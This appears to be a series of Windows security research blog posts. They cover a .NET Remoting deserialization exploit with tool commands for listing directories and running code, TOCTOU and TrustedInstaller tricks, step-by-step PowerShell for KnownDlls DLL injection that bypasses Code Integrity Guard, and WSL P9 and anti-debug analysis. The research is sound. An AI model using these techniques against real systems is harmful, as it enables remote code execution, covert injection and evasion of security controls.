I decided to focus on a different approach based on a non-obvious observation. The PermitOnly security behaviors of Low Type Filter only apply when calling a method on a server object, not deserializing the return value. Therefore if I could find somewhere in the server which calls back to a MBR object I control then I can force the server to deserialize an arbitrary object. This object can be used to mount the attack as the deserialization would not occur under the PermitOnly CAS grant and I can use the same Hashtable trick to capture a DirectoryInfo or FileInfo object.

In theory you could find an exposed method on the server object to use for this callback, however I wanted my code to be generic and not require knowledge of the server object outside of the knowing the URI. Therefore it'd have to be a method we can call on the MBR or base Object class. An initial look only shows one candidate, the Object::Equals method which takes a single parameter. Unfortunately most of the time a server object won't override this method and the default just performs reference equality which doesn't call any methods on the passed object.

The only other candidates are the InitializeLifetimeServer or GetLifetimeService methods which  return an MBR which implements the ILease interface. I'm not going to go into what this is used for (you can read up on it on MSDN) but what I noticed was the ILease interface has a Register method which takes an object which implements ISponsor interface. If you registered an MBR object in the client with the server's lifetime service then when the server wants to check if the object should be destroyed it'll call the ISponsor::Renewal method, which gives us our callback. While the method doesn't return an object, we can just throw an exception with the Hashtable inside and exploit the service. Victory?

Not quite, it turns out that we've now got new problems. The first one is the Renewal call only happens when the lifetime counter expires, the default timeout is around 10 minutes from the last call to the server. This means that our exploit will only run at some long, potentially indeterminate point in time. Not the end of the world, but as frustrating as waiting for a GC run to get a finalizer executed. But the second problem seems more insurmountable, in order to set the ISponsor object we need to make an actual call to the server, however Low Type Filter would stop us from passing an MBR ISponsor object as the top level object would be a MethodCall record type which would throw an exception when it was encountered during argument deserialization.

What can we do? Turns out there's an easy way around this, the framework provides us with a full serializable MethodCall class. Instead of using the MethodCall record type we can instead package up a serializable MethodCall object as the top level object with all the data needed to make the call to Register. As the top level object is using a normal serialized object record type and not a MethodCall record type it'll never trigger the type checking and we can call Register with our MBR ISponsor object.

You might wonder if there's another problem here, won't deserializing the MBR cause the channel to be created and hit the PermitOnly CAS grant? Fortunately channel setup is deferred until a call is made on the object, therefore as long as no call is made to the MBR object during the deserialization process we'll be out of the CAS grant and able to setup the channel when the Renewal method is called.

We now have a way of exploiting the remoting service without knowledge of any specific methods on the server object, the only problem is we might need to wait 10 minutes to do it. Can we improve on the time? Digging further into default remoting implementation I noticed that if an argument being passed to a method isn't directly of the required type the method StackBuilderSink::SyncProcessMessage will call Message::CoerceArgs to try the coerce the argument to the correct type. The fallback is to call Convert::ChangeType passing the needed type and the object passed from the client. To convert to the correct type the code will see if the passed object implements the IConvertible interface and call the ToType method on it. Therefore, instead of passing an implementation of ISponsor to Register we just pass one which implements IConvertible the remoting code will try and coerce it using ChangeType which will give us our needed callback immediately without waiting 10 minutes. I've summarized the attack in the following diagram:

1, Call ILease::Register, 2, Handle Message, 3 Coerce Arguments, 4, Create DirectoryInfo, 5, Deserialize DirectoryInfo, 6, Marshal DirectoryInfo, 7, Capture DirectoryInfo, 8 Create AdminFile.

This entire exploit is implemented behind the uselease option. It works in the same way as useser but should work even if the server is running Low Type Filter mode. Of course there's caveats, this only works if the server sets up a bi-direction channel, if it registers a TcpChannel or IpcChannel then that should be fine, but if it just sets up a TcpServerChannel it might not work. Also you still need to know the URI of the server and bypass any authentication requirements.

If you want to try it out grab the code from github and compile it. First run the ExampleRemotingServer with the following command line:

ExampleRemotingService.exe -t low

This will run the example service with Low Type Filter. Now you can try useser with the following command line:

ExploitRemotingService.exe --useser tcp://127.0.0.1:12345/RemotingServer ls c:\

You should notice it fails. Now change useser to uselease and rerun the command:

ExploitRemotingService.exe --uselease tcp://127.0.0.1:12345/RemotingServer ls c:\

You should see a directory listing of the C: drive. Finally if you pass the autodir option the exploit tool will try and upload an assembly to the server's base directory and bootstrap a full server from which you can call other commands such as exec.

ExploitRemotingService.exe --uselease --autodir tcp://127.0.0.1:12345/RemotingServer exec notepad

If it all works you should find the example server will spawn notepad. This works on a fully up to date version of .NET (e.g. .NET 4.8).

The take away from this is DO NOT EVER USE .NET REMOTING IN PRODUCTION. Even if you're lucky and you're not exploitable for some reason the technologies should be completely deprecated and (presumably) will never be ported .NET Core.

Overview of Windows Execution Aliases

By: tiraniddo
11 September 2019 at 13:10
I thought I'd blogged about this topic, however it turns out I hadn't. This blog is in response to a recent Twitter thread from Bruce Dawson on a "fake" copy of Python which Microsoft seems to have force installed on some peoples Windows 10 1903 installations. I'll go through the main observation in the thread that the Python executable is 0 bytes in size, how this works under the hood to start a process and I'll finish with a dumb TOCTOU bug which still exists in part of the implementation which _might_ be useful as part of an EOP chain.

Execution Aliases for UWP applications were introduced in Windows 10 Fall Creators Update (1709/RS3). For application developers this feature is exposed by adding an AppExecutionAlias XML element to the application's manifest. The manifest information is used by the AppX installer to drop the alias into the %LOCALAPPDATA%\Microsoft\WindowsApps folder, which is also conveniently (or not depending on your POV) added to the user PATH environment variable. This allows you to start a UWP application as if it was a command line application, including passing command line arguments. One example is shown below, which is taken from the WinDbgX manifest.

<uap3:Extension Category="windows.appExecutionAlias" Executable="DbgX.Shell.exe" EntryPoint="Windows.FullTrustApplication"> <uap3:AppExecutionAlias> <desktop:ExecutionAlias Alias="WinDbgX.exe" />
</uap3:AppExecutionAlias></uap3:Extension>

This specifies an execution alias to run DbgX.Shell.exe from the file WinDbgX.exe. If we go to the WindowsApps folder we can see that there is a file with that name, and as mentioned in the Twitter thread it is a 0 byte file. Also if you try and open the file (say using the type command) it fails.

Directory listing of WindowsApps folder showing 0 byte WinDbgX.exe file and showing that trying to open file fails.

How can an empty file result in a process being created? Executing the WinDbgX.exe file inside a shell while running Process Monitor shows some interesting results which I've highlighted below:

Process Monitor output showing opens to WinDbgX with a "REPARSE" result and also a call to get the reparse point data.

The first thing to highlight is the CreateFile calls which return a "REPARSE" result. This is a good indication that the file contains a reparse point. You might assume therefore that this file is a symbolic link to the real target, however a symbolic link would still be possible to open which we can't do. Another explanation is the reparse point is a custom type, not understood by the kernel. This ties in with the subsequent call to FileSystemControl with the FSCTL_GET_REPARSE_POINT code which would indicate some user-mode code is requesting information about the stored reparse point. Looking at the stack trace we can see who's requesting the reparse point data:

Stack trace of FSCTL_GET_REPARSE_POINT showing calls from CreateProcessInternal

The stack trace shows the reparse point data is being queried from inside CreateProcess, through the exported function LoadAppExecutionAliasInfoEx. We can dig into CreateProcessInternal to see how it all works:

HANDLE token = ...;NTSTATUS status = NtCreateUserProcess(ApplicationName, ..., token); if (status == STATUS_IO_REPARSE_TAG_NOT_HANDLED) { LPWSTR alias_path = ResolveAlias(ApplicationName); PEXEC_ALIAS_DATA alias; LoadAppExecutionAliasInfoEx(alias_path, &alias); status = NtCreateUserProcess(alias.ApplicationName, ..., alias.Token);}

CreateProcessInternal will first try and execute the path directly, however as the file has an unknown reparse point the kernel fails to open the file with STATUS_IO_REPARSE_TAG_NOT_HANDLED. This status code provides a indicator to take an alternative route, the alias information is loaded from the file's reparse tag using LoadAppExecutionAliasInfoEx and an updated application path and access token are used to start new the new process.

What is the format of the reparse point data? We can easily dump the bytes and have a look in a hex editor:

Hex dump of reparse data with highlighted tag.

The first 4 bytes is the reparse tag, in this case it's 0x8000001B which is documented in the Windows SDK as IO_REPARSE_TAG_APPEXECLINK. Unfortunately there doesn't seem to be a corresponding structure, but with a bit of reverse engineering we can work out the format is as follows:

Version: <4 byte integer>
Package ID: <NUL Terminated Unicode String>
Entry Point: <NUL Terminated Unicode String>
Executable: <NUL Terminated Unicode String>
Application Type: <NUL Terminated Unicode String>

The reason we have no structure is probably because it's a serialized format. The Version field seems to be currently set to 3, I'm not sure if there exists other versions used in earlier Windows 10 but I've not seen any. The Package ID and Entry Point is information used to identify the package, an execution alias can't be used like a shortcut for a normal application it can only resolve to an installed packaged application on the system. The Executable is the real file to executed that'll be used instead of the original 0 byte alias file. Finally Application Type is the type of application being created, while a string it's actually an integer formatted as a string. The integer seems to be zero for desktop bridge applications and non-zero for normal sandboxed UWP applications. I implemented a parser for the reparse data inside NtApiDotNet, you can view it in NtObjectManager using the Get-ExecutionAlias cmdlet.

Result of executing Get-ExecutionAlias WinDbgX.exe

We now know how the Executable file is specified for the new process creation but what about the access token I alluded to? I actually mentioned about this at Zer0Con 2018 when I talked about Desktop Bridge. The AppInfo service (of UAC fame) has an additional RPC service which creates an access token from a execution alias file. This is all handled inside LoadAppExecutionAliasInfoEx but operates similar to the following diagram:

Operation of RAiGetPackageActivationToken.

The RAiGetPackageActivationToken RPC function takes a path to the execution alias and a template token (which is typically the current process token, or the explicit token if CreateProcessAsUser was called). The AppInfo service reads the reparse information from the execution alias and constructs an activation token based on that information. This token is then returned to the caller where it's used to construct the new process. It's worth noting that if the Application Type is non-zero this process doesn't actually create the AppContainer token and spawn the UWP application. This is because activation of a UWP application is considerably more complex to stuff into CreateProcess, so instead the execution alias' executable file is specified as the SystemUWPLauncher.exe file in system32 which completes activation based on the package information from the token.

What information does the activation token contain? It's basically the Security Attribute information for the package, this can't normally be modified from a user application, it requires TCB privilege. Therefore Microsoft do the token setup in a system service. An example token for the WinDbgX alias is shown below:

Token security attributes showing WinDbg package identity.

The rest of the activation process is not really that important. If you want to know more about the process checkout my talks on Desktop Bridge and the Windows Runtime.

I promised to finish up with a TOCTOU attack. In theory we should be able to create execution alias for any installed application package, it might not start a working process be we can use RAiGetPackageActivationToken to get a new token with explicit package security attributes which could be useful for further exploitation. For example we could try creating one for the Calculator package with the following PowerShell script (note this uses version information for calculator on 1903 x64).

Set-ExecutionAlias -Path C:\winapps\calc.exe `
     -PackageName "Microsoft.WindowsCalculator_8wekyb3d8bbwe" `
     -EntryPoint "Microsoft.WindowsCalculator_8wekyb3d8bbwe!App" `
     -Target "C:\Program Files\WindowsApps\Microsoft.WindowsCalculator_10.1906.53.0_x64__8wekyb3d8bbwe\Calculator.exe" `
     -AppType UWP1

If we call RAiGetPackageActivationToken this works and creates a new token, however it creates a reduced privilege UWP token (it's not an AppContainer but for example all privileges are stripped and the security attributes assumes it'll be in a sandbox). What if we wanted to create a Desktop Bridge token which isn't restricted in this way? We could change the AppType to Desktop, however if you do this you'll find RAiGetPackageActivationToken fails with an access denied error. Digging a bit deeper we find it fails in daxexec!PrepareDesktopAppXActivation, specifically when it's checking if the package contains any Centennial (now Desktop Bridge) applications.

HRESULT PrepareDesktopAppXActivation(PACTIVATION_INFO activation_info) { if ((activation_info->Flags & 1) == 0) { CreatePackageInformation(activation_info, &package_info); if (FAILED(package_info->ContainsCentennialApplications())) { return E_ACCESS_DENIED; // <-- Fails here. } } // ... }

This of course makes perfect sense, no point creating an desktop activation token for a package which doesn't have desktop applications. However, notice the if statement, if bit 1 is not set it does the check, however if set these checks are skipped entirely. Where does that bit get set? We need to go back to caller of PrepareDesktopAppXActivation, which is, unsurprisingly, RAiGetPackageActivationToken.

ACTIVATION_INFO activation_info = {};bool trust_label_present = false;HRESULT hr = IsTrustLabelPresentOnReparsePoint(path, &trust_label_present);if (SUCCEEDED(hr) && trust_label_present) { activation_info.Flags |= 1;} PrepareDesktopAppXActivation(&activation_info);

This code shows that the flag is set based on the result of IsTrustLabelPresentOnReparsePoint. While we could infer what that function is doing let's reverse that as well:

HRESULT IsTrustLabelPresentOnReparsePoint(LPWSTR path,
bool *trust_label_present) { HANDLE file = CreateFile(path, READ_CONTROL, ...); if (file == INVALID_HANDLE_VALUE) return E_FAIL; PSID trust_sid; GetWindowsPplTrustLabelSid(&trust_sid); PSID sacl_trust_sid; GetSecurityInfo(file, SE_FILE_OBJECT, PROCESS_TRUST_LABEL_SECURITY_INFORMATION, &sacl_trust_sid); *trust_label_present = EqualSid(trust_sid, sacl_trust_sid); return S_OK;}

Basically what this code is doing is querying the file object for its Process Trust Label. The label can only be set by a Protected Process, which normally we're not. There are ways of injecting into such processes but without that we can't set the trust label. Without the trust label the service will do the additional checks which stop us creating an arbitrary desktop activation token for the Calculator package.

However notice how the check re-opens the file. This is occurring after the reparse point has been read which contains all the package details. It should be clear that here is a TOCTOU, if you can get the service to first read a execution alias with the package information, then switch that file to another which has a valid trust label we can disable the additional checks. This was an attack that my BaitAndSwitch tool was made for. If you build a copy then run the following command you can then use RAiGetPackageActivationToken with the path c:\x\x.exe and it'll bypass the checks:

BaitAndSwitch c:\x\x.exe c:\path\to\no_label_alias.exe c:\path\to\valid_label_alias.exe x

Note that the final 'x' is not a typo, this ensures the oplock is opened in exclusive mode which ensures it'll trigger when the file is initially opened to read the package information. Is there much you can really do with this? Probably not, but I thought it was interesting none the less. It'd be more interesting if this had disabled other, more important checks but it seems to only allow you to create a desktop activation token.

That about wraps it up for now. Embedding this functionality inside CreateProcess was clever, certainly over the crappy support for UAC which requires calling ShellExecute. However it also adds new and complex functionality to CreateProcess which didn't exist before, I'm sure there's probably some exploitable security bug in the code here, but I'm too lazy to find it :-)

The Art of Becoming TrustedInstaller - Task Scheduler Edition

By: tiraniddo
2 September 2019 at 05:28
2 years ago I wrote a post running a process in the TrustedInstaller group. It was pretty well received, and as others pointed out there's many way of doing the same thing. However in my travels I came across a new way I've not seen documented before, though I'm sure someone will point out where I've missed documentation. As with the previous post, this does require admin privileges, it's not a privilege escalation. Also I tested the behavior I'm documented on Windows 10 1903. Your mileage may vary on different versions of Windows.

It revolves around the Task Scheduler (obvious by the title I guess), specifically calling the IRegisteredTask::RunEx method exposed by the Task Scheduler COM API. The prototype of RunEx is as follows:

HRESULT RunEx(
  VARIANT      params,
  LONG         flags,
  LONG         sessionID,
  BSTR         user,
  IRunningTask **ppRunningTask
);

The thing we're going to use is the user parameter, which is documented as "The user for which the task runs." Cheers Microsoft! Through a bit of trial and error, and some reverse engineering it's clear the user parameter can take three types of string values:

  1. A normal user account. This can be the name or a SID. The user must be logged on at the time of starting the task as far as I can tell.
  2. The standard system accounts, i.e. SYSTEM, LocalService or NetworkService.
  3. A service account!
Number 3 is the one we're interested in here, it allows you to specify an installed service account, such as TrustedInstaller and the task will run as SYSTEM with the service SID included. Let's try it out.

The advantage of using the user parameter is the task can be registered to run as a normal user, and we'll change it at run time to be more sneaky. In theory you could directly register the task to run as TrustedInstaller, but then it'd be more obvious if anyone went looking. First we need to create a scheduled task, run the following script in PowerShell to create a simple task which will run notepad.

$a = New-ScheduledTaskAction -Execute notepad.exe
Register-ScheduledTask -TaskName 'TestTask' -Action $a

Now we need to call RunEx. While PowerShell has a Start-ScheduledTask cmdlet neither it, or the schtasks.exe /Run command allows you to specify the user parameter (aside, the /U parameter for schtask does not do what you might think). Instead as the COM API is scriptable we can just run some PowerShell again and use the COM API directly.

$svc = New-Object -ComObject 'Schedule.Service'
$svc.Connect()

$user = 'NT SERVICE\TrustedInstaller'
$folder = $svc.GetFolder('\')
$task = $folder.GetTask('TestTask')
$task.RunEx($null, 0, 0, $user)

After executing this script you should find a copy of notepad running as SYSTEM with with the TrustedInstaller group in the access token.


Enjoy responsibly. 

Windows Code Injection: Bypassing CIG Through KnownDlls

By: tiraniddo
11 August 2019 at 00:20
TL;DR; This blog post describes a technique to inject a DLL into a process using only Duplicate Handle process access (caveats apply) which will also bypass Code Integrity Guard.

I've been attending Blackhat USA 2019 and watched a presentation by Amit Klein and Itzik Kotler on Windows Process Injection techniques. While I didn't learn anything new from the presentation that you couldn't from just reading Hexacorn's blog it was interesting to see them document what techniques worked against Code Integrity Guard (CIG) and what did not. CIG if you don't know, is Microsoft's term for blocking non-MS signed DLLs from being loaded into a process. If CIG is enabled on a process then you can load an arbitrary DLL not signed by Microsoft, instead you'll have to do some sort of shellcode or ROP.

During the presentation I was waiting for the punchline of a technique which bypasses CIG to load an arbitrary DLL, but it never arrived. I'm guessing the researchers don't bother to read my blog posts *sigh*, such as this one on injecting code into a Protected Processes though abusing the KnownDll mechanism. This would also work to bypass CIG if injecting from an external process not under CIG (or Device Guard). All the ways of hijacking the Known DLL loader that I've documented rely on knowing the location of Known DLL handle in NTDLL's data section. That's useful when you have little control over the target process and only an arbitrary read/write primitive. For user-mode code injection you're likely to be able to do anything to the process.

Writing a new handle value does have draw backs if you're thinking about it from a generic code injection perspective. Firstly the location of the handle can (and does) change depending on the version of NTDLL and secondly if you access and write memory of another process you might as well call your binary malware.exe. Of course writing to memory is not the only way to hijack Known DLLs, you can achieve the same thing with only Duplicate Handle access on the process, which is probably slightly less suspicious.

How can we do this without modifying the handle value? There's 3 key observations we can make that only require Duplicate Handle access:
  1. We can find the existing handle value of the KnownDlls directory by duplicating handles from a process to another and querying for the name.
  2. We can close a handle in another process by specifying DUPLICATE_CLOSE_SOURCE to DuplicateHandle.
  3. The kernel's handle allocator will reuse the handle values so we can replace the original handle with a different object through brute force.
Let's go through how this works in practice. I'm going to show some snippets of PowerShell which use my NtObjectManager module. I'm not going to provide a full end-to-end proof-of-concept however for various reasons.

Step 1: Bring up a process to inject into, the Known DLLs handle is created during the initial loader process before the process entry point is called, so the process must run at least that long. Once we know the Process ID of the process to inject into we can dump all handles in the process and look for anything with the NT type of Directory. Each directory handle can then be duplicated into the current process and inspected. If the name of the directory is "\KnownDlls" we've found our target. In PowerShell we can use my Get-NtHandle cmdlet to dump the handle table, this doesn't require opening the process itself. To get the name we only need PROCESS_DUP_HANDLE access to the target. Here's a basic PS function to get the handle value:

$id = $(Get-Process notepad).Id
$hs = Get-NtHandle -ProcessId $id -ObjectTypes Directory
foreach($h in $hs) {
  if ($h.Name -eq '\KnownDlls') {
    $handle = $h.Handle
    break
  }
}

Step 2: Create an empty object directory and insert into it a named image section object. The name of the section needs to match the name of the system32 DLL we want to hijack. The file backing the section is obviously the DLL you want loaded into the process. Again some code, assuming you've already created the directory 

$dir = New-NtDirectory
$sect = Use-NtObject($f = Get-NtFile -Path "\??\c:\dir\fake.dll") {
        New-NtSection -File $f -SectionAttributes Image `
          -Root $dir -Path "blah.dll" -Protection Execute
    }
}

Step 3: Close the original Known DLLs handle. Again this only needs Duplicate Handle access. At this point you probably also want to suspend the process to ensure something doesn't execute and allocate the handle over the top of your now closed handle. Of course if you suspend the process you'll need a bit more access.

$proc = Get-NtProcess -ProcessId $id -Access DupHandle
Copy-NtObject -SourceHandle $handle -SourceProcess $proc `
                                    -CloseSource

Step 4: Repeatedly duplicate the fake Known DLLs directory you created in step 2 until you get the same handle value as you identified in step 1. If the process is suspended this shouldn't take more than a few tries at worst.

$i = 0
while($i -lt 1000) {
   $h = Copy-NtObject -DestinationProcess $proc -Object $dir
   if ($h -eq $Handle) {
       break
   }
   $i++
}

Step 5: Everything is now setup. The final step is you'll need to get a new library loaded from system32 inside the process. There's a number of possible techniques for this. You could go old-skool and create a new thread in process calling LoadLibrary. Or you could identify a DLL which you know the process will load in response to a UI or RPC action. For example opening a file in Notepad will spawn the explorer open dialog which pulls in ALOT of new DLLs. Be creative, at least if you don't want to open the process with anything above Duplicate Handle access.


The question you might be asking is, "Do any AV/Host Detection tools catch this trick?". Honestly I don't know, nor do I care. However it has some things going for it:

  • It doesn't requiring reading or writing memory from the target process.
  • Inline hooks on LoadLibrary/LdrLoadDll will just see loading a system32 DLL unless they also then query for the mapped file name after the operation has completed.
  • It bypasses CIG, so anyone thinking that'll prevent injection will be surprised.
You could probably make it even more convert, but I'm not going to do so. As I've noted before I'm also not going to write a proof-of-concept or write a tool to do this, you can do it yourself.


Digging into the WSL P9 File System

By: Unknown
12 July 2019 at 15:23
Windows 10 version 1903 is upon us, which gives me a good reason to go looking at what new features have been added I can find bugs in. As it's clear people seem to appreciate fluff rather than in-depth technical analysis I thought I'd provide a overview of my process I undertook to look at one new feature, the P9 file system added for the Windows Subsystem for Linux (WSL). The aim is to show my approach to analyzing a feature with the minimum amount of reverse engineering, ideally with no disassembly.

Background

When WSL was first introduced it had a pretty poor story for interoperability between the Linux instance and the host Windows environment. In the early versions the only, officially supported, way to interop was through DrvFS which allows you to mount local Windows drives into the Linux environment. This story has changed over time such as adding support to start Windows executables from Linux and better NTFS case-sensitivity support (which I blogged about already).

But one fairly large pain point remained, accessing Linux files from Windows applications. You could do it, the files are stored inside the distro's package directory (%LOCALAPPDATA%\Packages\DISTRO\LocalState\rootfs), so you could open them directly. However WSL relies on various tricks to deal with the mismatch between Windows and Unix-style filesystem semantics, such as storing the UID/GID and file permission bits in extended attributes. Modifying these files using an unenlightened Windows application could result in corruption of the file state which in the worse case could break the distro.

With the release of 1903 the WSL team (if such a thing exists) looks to be trying to solve this problem once and for all. This blog introduced the new feature, accessing Linux files via a UNC path. I felt this warranted at least a small amount of investigation to see how it works and whether there's any quick wins or low-hanging fruit.

Understanding the Feature

The first thing I needed was to setup a x64 version of 1903 in a Hyper-V VM. I then made the following changes, which I would always do regardless of what I end up using the VM for:
  • Disabled SecureBoot for the VM.
  • Enabled kernel debugging through BCDEDIT. Note that I tend to be paranoid enough to disable NICs in the VM (and my success of setting up alternative debug transports is mixed) so I resort to serial debugging over a named pipe. Note that for Gen 2 Hyper-V VMs you can't add a serial port from the UI, instead you need use the Set-VMComPort PowerShell cmdlet.
  • Install my tooling, such as NtObjectManager and SysInternals suite, especially Process Monitor.
  • Enabled the Windows Subsystem for Linux feature.
  • Install a distro of choice from the Windows Store. Debian is the most lightweight, but any will do for our purposes. Note that you don't need to login to the Store to get the distro, though the app will do its best to convince you otherwise. Don't listen to its lies.
With a VM in hand we can now start the investigation. The first thing I do is take any official information at face value and use that to narrow the scope. For example reading the official blog post I could determine the following:
  • The feature uses the Plan 9 Filesystem Protocol to access files.
  • The files are accessed via the UNC path \\WSL$\DISTRO but only when the distro is running.
  • The P9 server is hosted in the init process when the distro starts.
  • The P9 server uses UNIX sockets for communication.
Based on those observations the first thing I want to do is try and find how the UNC path is implemented. The rationale for starting at the UNC path is simple, that's the only externally observable feature described in the blog post. Everything else, such as the use of P9 or UNIX sockets could be incorrect. I'm not expecting the blog post to outright lie about the implementation, but there's sometimes more important details to get right than others. It's worth noting here that you should increase your skepticism of a feature's technical description the older the blog post is as things can and will change.

If we can find how the UNC path is implemented that should also lead us to whether P9 is used as well as what transport the feature is using. An important question is whether these files are really accessed via the UNC path, which would imply kernel support, or is it only in Explorer? This is important to allow us to track down where the implementation lies. For example it's possible that if the feature only works in Explorer it could be implemented as a shell extension, similar to how MTP/PTP is supported.

To determine whether its a kernel driver or a shell extension it's as simple as opening the UNC path using the lowest possible function, which in this case means calling a system call. Invoking a system call will also eliminate the chance the WSL UNC path is implemented using some new feature added to the Win32 APIs. As my NtObjectManager module directly calls the NtOpenFile system call we can use that to do the test. I ran the following PowerShell command to check on the result:

$f = Get-NtFile \??\UNC\wsl$\Debian\bin\bash

This command successfully opens the BASH executable file. This is a clear indication that we now need to look at the kernel to find the driver responsible for implementing the UNC path. This is commonly implemented by writing a Network Mini-Redirector which handles a lot of the setup with the Multiple UNC Provider (MUP) and the IO Manager.

At this point the assumption would be the mini-redirector would be implemented in the LXCORE system driver which implements the rest of WSL. However a quick check of the imports with the DUMPBIN tool, shows the driver doesn't import anything from RDBSS which would be crucial for the implementation of a mini-redirector. 

To find the actual driver name I'll go for the simplest, brute force approach, just list all drivers which import RDBSS and see if any are obvious candidates based on name. You could achieve this in one of many ways, for example you could implement a PE file parser and check the imports, you could script DUMPBIN, or you could just GREP (well FINDSTR) for RSBSS, which is what I'll do. I ran the following:

c:\> findstr /I /M rdbss c:\windows\system32\drivers\*.sys
c:\windows\system32\drivers\csc.sys
c:\windows\system32\drivers\mrxdav.sys
c:\windows\system32\drivers\mrxsmb.sys
c:\windows\system32\drivers\mrxsmb20.sys
c:\windows\system32\drivers\p9rdr.sys
c:\windows\system32\drivers\rdbss.sys
c:\windows\system32\drivers\rdpdr.sys

In the FINDSTR command I just list all drivers which contain the case insensitive string RDBSS and print out the filename only (unless you enjoy terminal beeps). The result of this process is a clear candidate P9RDR. This also likely confirms the use of the P9 protocol, though of course we should never jump the gun on this. 

We could throw the driver into a disassembler at this point and start RE, but I don't want to go there just yet. Instead, in the spirit of laziness I'll throw the driver into STRINGS and get out all printable debug string information, of which there's likely to be some. I typically use the SysInternals STRINGS rather than the BINUTILS one, just as I usually always have it installed on any test system and it handles Unicode and ANSI strings with no additional argument. Below is some of the output from the tool:

c:\> strings c:\Windows\system32\drivers\p9rdr.sys
...
\Device\P9Rdr
P9: Invalid buffer for P9RDR_ADD_CONNECTION_TARGET_INPUT.
P9: Invalid share name in P9RDR_ADD_CONNECTION_TARGET_INPUT.
P9: Invalid AF_UNIX path in P9RDR_ADD_CONNECTION_TARGET_INPUT.
P9: Invalid share name in P9RDR_REMOVE_CONNECTION_TARGET_INPUT.
...
\wsl$

We can see a few things here, firstly we can see the WSL$ prefix, this is a good indication that we're in the right place. Second we can see a device name which gives us a good indication that there's expected to be communication from user-mode to kernel mode to configure the device. And finally we can see the string "AF_UNIX" which ties in nicely with our expectation that Unix Sockets are being used.

One this which is missing from the STRINGS output is any indication of the Unix socket file name being used. Unix sockets can be used in an "abstract" fashion, however typically you access the socket through a file path on disk. It's most likely that a file is how the driver and communicates with the socket (I don't even know if Windows supports the "abstract" socket names). Therefore if it is indeed using a file it's not a fixed filename. The kernel has support for a socket library so again maybe this would be the place we could go disassembling, but instead we'll just do some dynamic analysis using PROCMON.

In order to open a socket from a file there must be some attempt to call the IO Manager to open it, this in turn would likely be detectable using PROCMON's filter driver. We can therefore make the following assumptions:

  • The file open can be detected in PROCMON.
  • The socket file will be opened in the context of the first process to open the UNC path.
  • The open request will have the P9RDR driver on the call stack.
The first assumption is a general problem with PROCMON. There are ways of opening files, such as inside another filter driver which cannot be detected by PROCMON as it never receives the request. However we'll assume that is can be detected, of course if we don't find it we might have to resort to disassembly or kernel debugging after all. 

The second assumption is based on the fact the WSL distribution isn't always running, therefore any Unix socket file would only be opened on demand, and for reasons of laziness is likely to be in the same process that first makes the request. It could push the request to a background thread, but it seems unlikely. By making this assumption we can filter PROCMON to only show open file requests from a known process.

The final assumption is there to filter down all possible open file requests to the ones we care about. As the driver is a mini-redirector the call chain is likely to be IO Manager to MUP to RDBSS to P9RDR to UNIX SOCKET. Therefore we only care about anything which goes through the driver of interest. This assumption is more important if assumption 2 is false as it might mean that we couldn't filter to a specific process, but we'll go with it anyway on the basis that it's useful technique to learn.

Based on the assumptions we can set PROCMON's filters for a specific process (we'll use PowerShell again) and filter for all CreateFile operations. The Windows kernel doesn't specifically differentiate between open and create calls (open is a specific case of create) so PROCMON doesn't either.

PROCMON Filter View showing filtering on powershell process name and CreateFile operation.

What about the call stack? As far as I can tell you can't filter on the call stack directly, instead we'll do something else. But first gather a trace of a PowerShell session where you execute the Get-NtFile command show earlier in this blog post. Now we want to save the trace as an XML file. Why an XML file? First, the XML format is easy to access, unlike the native PML format. However, the real answer is shown in the following screenshot.

PROCMON Save Dialog showing options for XML output including stack traces.

The screenshot shows the options for exporting to XML. It allows us to save the call stacks for all trace events. It will even resolve symbols, however as we're only interested in the module on the stack not the name we can select to include the stack trace, but not symbol resolving. With an exported trace we can now filter the calls based using a simple XPath expression. The following is a simple PowerShell script to run the XPath query.

$xml = [xml]$(Get-Content "LogFile.XML")
$xml.SelectNodes("//event[stack/frame[contains(path, 'p9rdr')]]/Path[text()]")

The script is pretty simple, if you "cast" a text file to an XML object (using [xml]) PowerShell will create an XML DOM Document from the text. With the Document object we can now call SelectNodes with an appropriate XPath. In this case we just want to select all Path of all events which have a stack trace frame containing the P9RDR module. Running this script against the capture results in one hit:

%LOCALAPPDATA%\Packages\DISTRO\LocalState\fsserver

DISTRO is the name of the Store package you installed the distro from, for example Debian is installed into TheDebianProject.DebianGNULinux_76v4gfsz19hv4. With a file name of fsserver it seems pretty clear what the file is for, but just to check lets open the event back in PROCMON and look at the call stack.

PROCMON call stack opening fsserver showing AFUNIX driver and P9RDR.

I've highlighted areas of interest, at the top there's the calls through the AFUNIX driver, which demonstrates that the file is being opened due a UNIX socket connection being made. At the bottom we can see a list of calls in the P9RDR driver. As symbol resolving is enabled we can use the symbol information to target specific areas of the driver for reverse engineering. Also now we know the path we can put this back into PROCMON as a filter and from that we can confirm that it's the init process which is responsible for setting up the file server.

In conclusion we can at least confirm a few things which we didn't know before.
  • The handling of the UNC paths is handled entirely in kernel mode via a mini-redirector. This makes the file system more interesting from a security perspective as it's parsing arbitrary user data in the kernel.
  • The file system uses UNIX sockets for communication, this is handled by the kernel driver and the main init process.
  • The socket protocol is presumably P9 based on the driver name, however we've not actually confirmed that to be true.
There's of course still things we'd want to know:
  • How is the UNC mappings configured? Via the device driver?
  • Is the protocol actually P9, if so what information is being passed across?
  • How well "fuzzed" are the protocol parsers.
  • Does this file system have any other interesting behaviors.
Some of those things will have to wait for another blog post.


ProcessDebugObjectHandle Anti-Anti-Debug Trick

By: tiraniddo
17 April 2019 at 23:22
During my implementation of NT Debug Object support in NtObjectManager (see a related blog here) I added support to open the debug object for a process by using the ProcessDebugObjectHandle process information class. This immediately struck me as something which could be used for anti-debugging, so I did a few searches and sure enough I was right, it's already documented (for example this link).

With that out of the way I went back to doing whatever it was I should have really been doing. Well not really, instead I considered how you could bypass this anti-debug check. This information was harder to find, and typically you just hook NtQueryInformationProcess and change the return values. I wanted to do something more sneaky, so I looked at various examples to see how the check is done. In pretty much all cases the implementation is:

BOOL IsProcessBeingDebugged() { HANDLE hDebugObject; NTSTATUS status = NtQueryInformationProcess(GetCurrentProcess(), ProcessDebugObjectHandle, hDebugObject, sizeof(hDebugObject), NULL); if (NT_SUCCESS(status) && hDebugObject) { return TRUE; } return FALSE;}

The code checks if the query is successful and then whether a valid debug object handle has been returned, returning TRUE if that's the case. This would indicate the process is being debugged. If the an error occurs or the debug object handle is NULL, then it indicates the process is not being debugged.

To progress I'd now analyse the logic and find the failure conditions for the detection, fortunately the code isn't very big. We want the function to return FALSE even though the debugger is attached, this means we need to either:

  • Make the query return an error code even though a debugger is attached, or...
  • Let the query succeed but return a NULL handle.
